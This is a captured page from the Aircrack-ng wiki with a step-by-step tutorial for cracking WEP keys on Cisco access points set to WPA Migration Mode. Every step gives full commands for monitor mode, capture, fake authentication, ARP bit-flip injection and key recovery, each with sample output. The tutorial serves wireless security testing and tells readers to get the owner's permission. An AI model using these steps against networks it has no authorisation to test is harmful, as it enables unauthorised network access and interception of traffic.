

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aircrack-ng.org/doku.php?id=wpa_migration_mode
body_size: 8204
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <title>wpa_migration_mode [Aircrack-ng]</title>
    <meta name="generator" content="DokuWiki"/>
<meta name="theme-color" content="#008800"/>
<meta name="robots" content="index,follow"/>
<meta name="keywords" content="wpa_migration_mode"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Aircrack-ng"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=wpa_migration_mode&amp;do=index" title="Sitemap"/>
<link rel="manifest" href="/lib/exe/manifest.php" crossorigin="use-credentials"/>
<link rel="alternate" type="application/rss+xml" title="Recent Changes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Current namespace" href="/feed.php?mode=list&amp;ns="/>
<link rel="alternate" type="text/html" title="Plain HTML" href="/doku.php?do=export_xhtml&amp;id=wpa_migration_mode"/>
<link rel="alternate" type="text/plain" title="Wiki Markup" href="/doku.php?do=export_raw&amp;id=wpa_migration_mode"/>
<link rel="canonical" href="https://www.aircrack-ng.org/doku.php?id=wpa_migration_mode"/>
<link rel="stylesheet" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415"/>
<link rel="alternate" hreflang="x-default" href="https://www.aircrack-ng.org/doku.php?id=wpa_migration_mode"/>
<script >var NS='';var JSINFO = {"plugin_enforcesummary":{"enforce_summary":1,"default_minoredit":0,"enforce_preview":1},"id":"wpa_migration_mode","namespace":"","ACT":"show","useHeadingNavigation":0,"useHeadingContent":0};(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="/lib/exe/jquery.php?tseed=8faf3dc90234d51a499f4f428a0eae43" defer="defer"></script>
<script src="/lib/exe/js.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415&amp;lang=en" defer="defer"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <div id="dokuwiki__site"><div id="dokuwiki__top" class="site dokuwiki mode_show tpl_dokuwiki     ">

        
<!-- ********** HEADER ********** -->
<header id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">skip to content</a></li>
        </ul>

        <h1 class="logo"><a href="/doku.php?id=Main"  accesskey="h" title="Home [h]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="64" height="64" alt="" /><span>Aircrack-ng</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">User Tools</h3>
                <ul>
                    <li class="action login"><a href="/doku.php?id=wpa_migration_mode&amp;do=login&amp;sectok=" title="Log In" rel="nofollow"><span>Log In</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 17.25V14H3v-4h7V6.75L15.25 12 10 17.25M8 2h9a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2v-4h2v4h9V4H8v4H6V4a2 2 0 0 1 2-2z"/></svg></a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Site Tools</h3>
            <form action="/doku.php?id=Main" method="get" role="search" class="search doku_form" id="dw__search" accept-charset="utf-8"><input type="hidden" name="do" value="search" /><input type="hidden" name="id" value="wpa_migration_mode" /><div class="no"><input name="q" type="text" class="edit" title="[F]" accesskey="f" placeholder="Search" autocomplete="on" id="qsearch__in" value="" /><button value="1" type="submit" title="Search">Search</button><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="/doku.php" method="get" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="wpa_migration_mode" /><select name="do" class="edit quickselect" title="Tools"><option value="">Tools</option><optgroup label="Page Tools"><option value="edit">Show pagesource</option><option value="backlink">Backlinks</option></optgroup><optgroup label="Site Tools"><option value="media">Media Manager</option><option value="index">Sitemap</option></optgroup><optgroup label="User Tools"><option value="login">Log In</option></optgroup></select><button type="submit">&gt;</button></div></form>            </div>
            <ul>
                <li class="action media"><a href="/doku.php?id=wpa_migration_mode&amp;do=media&amp;ns=0" title="Media Manager" rel="nofollow">Media Manager</a></li><li class="action index"><a href="/doku.php?id=wpa_migration_mode&amp;do=index" title="Sitemap [x]" rel="nofollow" accesskey="x">Sitemap</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Trace:</span> <span class="bcsep">•</span> <span class="curid"><bdi><a href="/doku.php?id=wpa_migration_mode"  class="breadcrumbs" title="wpa_migration_mode">wpa_migration_mode</a></bdi></span></div>
                    </div>
    
    <hr class="a11y" />
</div></header><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <main id="dokuwiki__content"><div class="pad group">
                
                <div class="pageId"><span>wpa_migration_mode</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    <!-- TOC START -->
<div id="dw__toc" class="dw__toc">
<h3 class="toggle">Table of Contents</h3>
<div>

<ul class="toc">
<li class="level1"><div class="li"><a href="#tutorialhow_to_crack_wpa_migration_mode">Tutorial: How to crack WPA Migration Mode?</a></div>
<ul class="toc">
<li class="level2"><div class="li"><a href="#introduction">Introduction</a></div></li>
<li class="level2"><div class="li"><a href="#assumptions">Assumptions</a></div></li>
<li class="level2"><div class="li"><a href="#equipment_used">Equipment used</a></div></li>
<li class="level2"><div class="li"><a href="#solution">Solution</a></div>
<ul class="toc">
<li class="level3"><div class="li"><a href="#solution_overview">Solution Overview</a></div></li>
<li class="level3"><div class="li"><a href="#step_1_-_start_the_wireless_interface_in_monitor_mode_on_ap_channel">Step 1 - Start the wireless interface in monitor mode on AP channel</a></div></li>
<li class="level3"><div class="li"><a href="#step_2_-_start_airodump-ng_to_capture_the_ivs">Step 2 - Start airodump-ng to capture the IVs</a></div></li>
<li class="level3"><div class="li"><a href="#step_3_-_use_aireplay-ng_to_do_a_fake_authentication_with_the_access_point">Step 3 - Use aireplay-ng to do a fake authentication with the access point</a></div></li>
<li class="level3"><div class="li"><a href="#step_4_-_start_aireplay-ng_in_wpa_migration_mode_attack_mode">Step 4 - Start aireplay-ng in WPA Migration Mode attack mode</a></div></li>
<li class="level3"><div class="li"><a href="#step_5_-_run_aircrack-ng_to_obtain_the_wep_key">Step 5 - Run aircrack-ng to obtain the WEP key</a></div></li>
</ul></li>
</ul></li>
</ul>
</div>
</div>
<!-- TOC END -->

<h1 class="sectionedit1" id="tutorialhow_to_crack_wpa_migration_mode">Tutorial: How to crack WPA Migration Mode?</h1>
<div class="level1">

<p>
Version: 1.0 August 11, 2010<br/>

By: Leandro Meiners and Diego Sor
</p>

</div>

<h2 class="sectionedit2" id="introduction">Introduction</h2>
<div class="level2">

<p>
This tutorial walks you through cracking WPA Migration Mode. It assumes you have a working wireless card with drivers already patched for injection.
</p>

<p>
WPA Migration Mode is a configuration setting supported by Cisco Aironet access points (IOS Releases 12.2(11)JA and later), which enables both WPA and WEP clients to associate to an access point using the same Service Set Identifier (SSID).
</p>

<p>
For a comprehensive analysis about how WPA Migration Mode works and the technical details of the attacks, see the presentation and whitepaper “WPA Migration Mode: WEP is back to haunt you…” at <a href="http://corelabs.coresecurity.com/index.php?module=Wiki&amp;action=view&amp;type=publication&amp;name=WPA_MIGRATION_MODE" class="urlextern" title="http://corelabs.coresecurity.com/index.php?module=Wiki&amp;action=view&amp;type=publication&amp;name=WPA_MIGRATION_MODE" rel="ugc nofollow">http://corelabs.coresecurity.com/index.php?module=Wiki&amp;action=view&amp;type=publication&amp;name=WPA_MIGRATION_MODE</a>.
</p>

<p>
It is recommended that you experiment with your home wireless access point to get familiar with these ideas and techniques. If you do not own a particular access point, please remember to get permission from the owner prior to playing with it. 
</p>

<p>
I would like to acknowledge and thank the Aircrack-ng team team for producing such a great robust tool, and darkAudax for writing the tutorials which we used as a basis.
</p>

<p>
Please send me any constructive feedback, positive or negative. Additional troubleshooting ideas and tips are especially welcome.
</p>

</div>

<h2 class="sectionedit3" id="assumptions">Assumptions</h2>
<div class="level2">

<p>
First, this solution assumes: 
</p>
<ul>
<li class="level1"><div class="li"> You are using drivers patched for injection. Use the injection test to confirm your card can inject prior to proceeding.</div>
</li>
<li class="level1"><div class="li"> You are physically close enough to send and receive access point packets. Remember that just because you can receive packets from the access point does not mean you will be able to transmit packets to the AP. The wireless card strength is typically less then the AP strength. So you have to be physically close enough for your transmitted packets to reach and be received by the AP. You should confirm that you can communicate with the specific AP by following these instructions.</div>
</li>
<li class="level1"><div class="li"> You are using v1.2 of aircrack-ng, as this attack is only supported in this version and later.</div>
</li>
</ul>

<p>
Ensure all of the above assumptions are true; otherwise the advice that follows will not work. In the examples below, you will need to change “wlan0” to the interface name which is specific to your wireless card.
</p>

</div>

<h2 class="sectionedit4" id="equipment_used">Equipment used</h2>
<div class="level2">

<p>
In this tutorial, here is what was used:
</p>
<ul>
<li class="level1"><div class="li"> MAC address of PC running aircrack-ng suite: 00:1f:3c:4e:88:46 </div>
</li>
<li class="level1"><div class="li"> BSSID (MAC address of access point): 00:26:0B:2A:BA:40 </div>
</li>
<li class="level1"><div class="li"> ESSID (Wireless network name): migrate </div>
</li>
<li class="level1"><div class="li"> Access point channel: 8 </div>
</li>
<li class="level1"><div class="li"> Wireless interface: wlan0 </div>
</li>
</ul>

<p>
You should gather the equivalent information for the network you will be working on. Then just change the values in the examples below to the specific network.
</p>

</div>

<h2 class="sectionedit5" id="solution">Solution</h2>
<div class="level2">

</div>

<h3 class="sectionedit6" id="solution_overview">Solution Overview</h3>
<div class="level3">

<p>
To crack the WEP key for an access point, we need to gather lots of initialization vectors (IVs). Normal network traffic does not typically generate these IVs very quickly. Theoretically, if you are patient, you can gather sufficient IVs to crack the WEP key by simply listening to the network broadcast traffic (which will be WEP-encapsulated) and saving them. Since none of us are patient, we use a technique called injection to speed up the process. Injection involves having the access point (AP) resend selected packets over and over very rapidly. This allows us to capture a large number of IVs in a short period of time. 
</p>

<p>
Once we have captured a large number of IVs, we can use them to determine the WEP key.
</p>

<p>
Here are the basic steps we will be going through:
</p>
<ol>
<li class="level1"><div class="li"> Start the wireless interface in monitor mode on the specific AP channel</div>
</li>
<li class="level1"><div class="li"> Start airodump-ng on AP channel with a BSSID filter to collect the new unique IVs</div>
</li>
<li class="level1"><div class="li"> Use aireplay-ng to do a fake authentication with the access point</div>
</li>
<li class="level1"><div class="li"> Start aireplay-ng in WPA Migration Mode attack mode to inject packets</div>
</li>
<li class="level1"><div class="li"> Run aircrack-ng to crack key using the IVs collected</div>
</li>
</ol>

<p>
The following link points to a video of the attack:
<a href="http://www.youtube.com/watch?v=Zq86oP-dxk4" class="urlextern" title="http://www.youtube.com/watch?v=Zq86oP-dxk4" rel="ugc nofollow">http://www.youtube.com/watch?v=Zq86oP-dxk4</a>
</p>

</div>

<h3 class="sectionedit7" id="step_1_-_start_the_wireless_interface_in_monitor_mode_on_ap_channel">Step 1 - Start the wireless interface in monitor mode on AP channel</h3>
<div class="level3">

<p>
The purpose of this step is to put your card into what is called monitor mode. Monitor mode is mode whereby your card can listen to every packet in the air. Normally your card will only “hear” packets addressed to you. By hearing every packet, we can later select some for injection. As well, only (there are some rare exceptions) monitor mode allows you to inject packets. 
</p>

<p>
Enter the following command to start the wireless card on channel 8 in monitor mode:
</p>
<pre class="code"># airmon-ng start wlan0 8</pre>

<p>
Substitute the channel number that your AP runs on for “8” in the command above. This is important. You must have your wireless card locked to the AP channel for the following steps in this tutorial to work correctly. 
</p>

<p>
The system will respond:
</p>
<pre class="code">Interface       Chipset         Driver

wlan0           Intel 3945ABG   iwl3945 - [phy1]
                                (monitor mode enabled on mon0)</pre>

<p>
You will notice that “mon0” is reported above as being put into monitor mode. 
</p>

<p>
To confirm the interface is properly setup, enter “iwconfig”. 
</p>
<pre class="code">lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     IEEE 802.11abg  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=15 dBm
          Retry  long limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off

mon0      IEEE 802.11abg  Mode:Monitor  Frequency:2.447 GHz  Tx-Power=15 dBm
          Retry  long limit:7   RTS thr:off   Fragment thr:off
          Power Management:off</pre>

<p>
In the response above, you can see that mon0 is in monitor mode, on the 2.447GHz frequency which is channel 8 and the Access Point shows the MAC address of your wireless card. Please note that only the madwifi-ng drivers show the MAC address of your wireless card, the other drivers do not do this. So everything is good. It is important to confirm all this information prior to proceeding, otherwise the following steps will not work properly. 
</p>

<p>
To match the frequency to the channel, check out: <a href="http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132" class="urlextern" title="http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132" rel="ugc nofollow">http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132</a> . This will give you the frequency for each channel.
</p>

</div>

<h3 class="sectionedit8" id="step_2_-_start_airodump-ng_to_capture_the_ivs">Step 2 - Start airodump-ng to capture the IVs</h3>
<div class="level3">

<p>
The purpose of this step is to capture the IVs generated. This step starts airodump-ng to capture the IVs from the specific access point. 
</p>

<p>
Open another console session to capture the generated IVs. Then enter:
</p>
<pre class="code"># airodump-ng -c 8 --bssid 00:26:0B:2A:BA:40 -w output mon0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li"> -c 8 is the channel for the wireless network</div>
</li>
<li class="level1"><div class="li"> –bssid 00:26:0B:2A:BA:40 is the access point MAC address. This eliminates extraneous traffic.</div>
</li>
<li class="level1"><div class="li"> -w capture is file name prefix for the file which will contain the IVs.</div>
</li>
<li class="level1"><div class="li"> mon0 is the interface name.</div>
</li>
</ul>

<p>
While the injection is taking place (later), the screen will look similar to this:
</p>
<pre class="code"> CH  8 ][ Elapsed: 36 s ][ 2010-08-11 12:19

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID

 00:26:0B:2A:BA:40  -17  93      339    72360 2043   8  54e. WPA  TKIP   PSK  migrate

 BSSID              STATION            PWR   Rate    Lost  Packets  Probes

 00:26:0B:2A:BA:40  00:1F:3C:4E:88:46    0   24 - 1   28288  45891                                                                  
 00:26:0B:2A:BA:40  00:02:72:72:20:FE  -25    0 -54e    90   11263</pre>

</div>

<h3 class="sectionedit9" id="step_3_-_use_aireplay-ng_to_do_a_fake_authentication_with_the_access_point">Step 3 - Use aireplay-ng to do a fake authentication with the access point</h3>
<div class="level3">

<p>
In order for an access point to accept a packet, the source MAC address must already be associated. If the source MAC address you are injecting is not associated then the AP ignores the packet and sends out a “deauthentication” packet in cleartext. In this state, no new IVs are created because the AP is ignoring all the injected packets. 
</p>

<p>
The lack of association with the access point is the single biggest reason why injection fails. Remember the golden rule: The MAC you use for injection must be associated with the AP by either using fake authentication or using a MAC from an already-associated client. 
</p>

<p>
To associate with an access point, use fake authentication: 
</p>
<pre class="code"># aireplay-ng -1 0 -e migrate –a 00:26:0B:2A:BA:40  -h 00:1f:3c:4e:88:46 mon0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li"> -1 means fake authentication</div>
</li>
<li class="level1"><div class="li"> 0 reassociation timing in seconds</div>
</li>
<li class="level1"><div class="li"> -e migrate is the wireless network name</div>
</li>
<li class="level1"><div class="li"> -a 00:26:0B:2A:BA:40 is the access point MAC address</div>
</li>
<li class="level1"><div class="li"> -h 00:1f:3c:4e:88:46 is our card MAC address</div>
</li>
<li class="level1"><div class="li"> mon0 is the wireless interface name</div>
</li>
</ul>

<p>
Success looks like:
</p>
<pre class="code">12:27:40  Waiting for beacon frame (BSSID: 00:26:0B:2A:BA:40) on channel 8

12:27:40  Sending Authentication Request (Open System) [ACK]
12:27:40  Authentication successful
12:27:40  Sending Association Request [ACK]
12:27:40  Association successful :-) (AID: 1)</pre>

<p>
If you get a deauthentication packet, try again. Do not proceed to the next step until you have the fake authentication running correctly.
</p>

</div>

<h3 class="sectionedit10" id="step_4_-_start_aireplay-ng_in_wpa_migration_mode_attack_mode">Step 4 - Start aireplay-ng in WPA Migration Mode attack mode</h3>
<div class="level3">

<p>
The purpose of this step is to start aireplay-ng in a mode which attacks Cisco Aironet access points configured in WPA Migration Mode. 
</p>

<p>
The program listens for a WEP-encapsulated broadcast ARP packet, bitflips it to make it into an ARP coming from the attacker&#039;s MAC address and retransmits it to the access point. This, in turn, causes the access point to repeat the ARP packet with a new IV and also to forward the ARP reply to the attacker with a new IV. The program retransmits the same ARP packet over and over. However, each ARP packet repeated by the access point has a new IV as does the ARP reply forwarded to the attacker by the access point. 
It is all these new IVs which allow you to determine the WEP key. Again, this is our objective, to obtain a large number of IVs in a short period of time. 
</p>

<p>
Open another console session and enter:
</p>
<pre class="code"># aireplay-ng -8 -b 00:26:0B:2A:BA:40  -h 00:1f:3c:4e:88:46 mon0</pre>

<p>
It will start listening for ARP requests and when it hears one, aireplay-ng will bitflip it and immediately start to inject it. 
</p>

<p>
Here is what the screen looks like when ARP requests are being injected: 
</p>
<pre class="code">12:17:52  Waiting for beacon frame (BSSID: 00:26:0B:2A:BA:40) on channel 8
Saving ARP requests in replay_arp-0811-121752.cap
You should also start airodump-ng to capture replies.
Remember to filter the capture to only keep WEP frames:  &quot;tshark -R &#039;wlan.wep.iv&#039; -r capture.cap -w outcapture.cap&quot;
Read 318368 packets (102102 ARPs, 78 ACKs), sent 59315 packets...(500 pps)</pre>

<p>
You can confirm that you are injecting by checking your airodump-ng screen. The data packets should be increasing rapidly. The ”#/s” should be a decent number. However, decent depends on a large variety of factors. A typical range is 300 to 400 data packets per second. It can as low as a 100/second and as high as a 500/second. 
</p>

</div>

<h4 id="troubleshooting_tips">Troubleshooting Tips</h4>
<div class="level4">
<ul>
<li class="level1"><div class="li"> If you receive a message similar to “Got a deauth/disassoc packet. Is the source mac associated?”, this means you have lost association with the AP. All your injected packets will be ignored. You must return to the fake authentication step (Step 3) and successfully associate with the AP.</div>
</li>
</ul>

</div>

<h3 class="sectionedit11" id="step_5_-_run_aircrack-ng_to_obtain_the_wep_key">Step 5 - Run aircrack-ng to obtain the WEP key</h3>
<div class="level3">

<p>
The purpose of this step is to obtain the WEP key from the IVs gathered in the previous steps. 
</p>

<p>
Start another console session and enter:
</p>
<pre class="code"># aircrack-ng -a 1 -b 00:26:0B:2A:BA:40   output*.cap</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li"> - a 1 forces aircrack-ng to detect the access point as a WEP access point.</div>
</li>
<li class="level1"><div class="li"> -b 00:26:0B:2A:BA:40 selects the one access point we are interested in. This is optional since when we originally captured the data, we applied a filter to only capture data for this one AP.</div>
</li>
<li class="level1"><div class="li"> output*.cap selects all files starting with “output” and ending in ”.cap”.</div>
</li>
</ul>

<p>
Here is what success looks like:
</p>
<pre class="code">                                                                                            Aircrack-ng 1.2


                                                                            [00:00:00] Tested 763 keys (got 47981 IVs)

   KB    depth   byte(vote)
    0    1/  3   EF(59904) F8(56320) 25(56064) 56(55552) D0(55552) 58(55296) 74(54528) FA(54528) 7D(54272) 86(53760) C7(53504) E7(53504) ED(53504) B0(53248) B9(53248) D7(53248)
    1    3/  5   99(56576) AA(56320) 6E(55552) 1A(55040) 25(55040) 3D(55040) 50(55040) 87(55040) 61(54784) 71(54784) D9(54528) 60(54272) BB(54272) F8(54272) 24(54016) E6(54016)
    2   20/  2   51(52992) 5F(52736) 7C(52736) 8F(52736) C5(52736) 23(52480) 76(52480) 77(52480) B5(52480) DD(52480) 47(52224) 5C(52224) 53(51968) D3(51968) DE(51968) 0B(51712)
    3    0/  1   B9(69120) 3B(57856) B0(57344) 53(55808) A2(55808) 96(55296) E4(55296) 5D(54784) D5(54784) 6E(54528) 38(54272) 65(54272) 4C(54016) 78(54016) F6(54016) 21(53760)
    4    7/  4   32(56576) 95(55808) 4D(54528) 82(54528) AE(54272) 0F(53760) 39(53760) B0(53760) F5(53760) 6E(53504) 97(53504) 11(53248) A1(53248) B3(53248) 5C(52992) 20(52736)

             KEY FOUND! [ AA:AA:AA:AA:AA:AA:AA:AA:AA:AA:AA:AA:AA ]
        Decrypted correctly: 100%</pre>

</div>
                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo"><bdi>wpa_migration_mode.txt</bdi> · Last modified: <time datetime="2018-03-11T20:19:57+0100">2018/03/11 20:19</time> by <bdi>mister_x</bdi></div>

                
                <hr class="a11y" />
            </div></main><!-- /content -->

            <!-- PAGE ACTIONS -->
            <nav id="dokuwiki__pagetools" aria-labelledby="dokuwiki__pagetools__heading">
                <h3 class="a11y" id="dokuwiki__pagetools__heading">Page Tools</h3>
                <div class="tools">
                    <ul>
                        <li class="source"><a href="/doku.php?id=wpa_migration_mode&amp;do=edit" title="Show pagesource [v]" rel="nofollow" accesskey="v"><span>Show pagesource</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 9h5.5L13 3.5V9M6 2h8l6 6v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4c0-1.11.89-2 2-2m.12 13.5l3.74 3.74 1.42-1.41-2.33-2.33 2.33-2.33-1.42-1.41-3.74 3.74m11.16 0l-3.74-3.74-1.42 1.41 2.33 2.33-2.33 2.33 1.42 1.41 3.74-3.74z"/></svg></a></li><li class="backlink"><a href="/doku.php?id=wpa_migration_mode&amp;do=backlink" title="Backlinks" rel="nofollow"><span>Backlinks</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10.59 13.41c.41.39.41 1.03 0 1.42-.39.39-1.03.39-1.42 0a5.003 5.003 0 0 1 0-7.07l3.54-3.54a5.003 5.003 0 0 1 7.07 0 5.003 5.003 0 0 1 0 7.07l-1.49 1.49c.01-.82-.12-1.64-.4-2.42l.47-.48a2.982 2.982 0 0 0 0-4.24 2.982 2.982 0 0 0-4.24 0l-3.53 3.53a2.982 2.982 0 0 0 0 4.24m2.82-4.24c.39-.39 1.03-.39 1.42 0a5.003 5.003 0 0 1 0 7.07l-3.54 3.54a5.003 5.003 0 0 1-7.07 0 5.003 5.003 0 0 1 0-7.07l1.49-1.49c-.01.82.12 1.64.4 2.43l-.47.47a2.982 2.982 0 0 0 0 4.24 2.982 2.982 0 0 0 4.24 0l3.53-3.53a2.982 2.982 0 0 0 0-4.24.973.973 0 0 1 0-1.42z"/></svg></a></li><li class="top"><a href="#dokuwiki__top" title="Back to top [t]" rel="nofollow" accesskey="t"><span>Back to top</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12z"/></svg></a></li>                    </ul>
                </div>
            </nav>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<footer id="dokuwiki__footer"><div class="pad">
    <div class="license">Except where otherwise noted, content on this wiki is licensed under the following license: <bdi><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license" class="urlextern">CC Attribution-Noncommercial-Share Alike 4.0 International</a></bdi></div>
    <div class="buttons">
        <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license"><img src="/lib/images/license/button/cc-by-nc-sa.png" alt="CC Attribution-Noncommercial-Share Alike 4.0 International" /></a>        <a href="https://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="https://php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="//validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="//jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="https://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15"
            alt="Driven by DokuWiki" /></a>
    </div>

    </div></footer><!-- /footer -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/taskrunner.php?id=wpa_migration_mode&amp;1768544406" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div></body>
</html>
